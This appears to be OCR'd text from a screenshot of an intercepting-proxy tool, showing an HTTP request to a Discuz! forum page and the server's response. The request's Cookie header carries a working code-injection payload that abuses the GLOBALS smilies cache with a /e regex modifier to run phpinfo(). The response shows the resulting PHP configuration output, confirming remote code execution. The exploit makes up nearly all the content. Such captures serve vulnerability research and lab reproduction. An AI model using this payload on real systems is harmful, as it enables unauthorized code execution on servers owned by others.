 Request
Pretty Raw \n Actions
1 GET /viewthread.php?tid=7&extra=page%3D1 HTTP/1.1
2 Host: 101.43.138.109:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.66 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://101.43.138.109:8080/forumdisplay.php?fid=2
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui;
GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
10 Connection: close
11
12
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
INSPECTOR
PHP Version 5.6.36
System Linux db4f13a99102 5.4.0-96-generic #109-Ubu
Build Date May 5 2018 02:08:23
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-c
file-scan-dir=/usr/local/etc/php/conf.d' '--enable
mhash' '--enable-ftp' '--enable-mbstring' '--enab
openssl' '--with-zlib' '--with-libdir=lib/x86_64-lin
gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fp
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/core.ini, /usr/local/etc/
909,825 bytes | 97 milli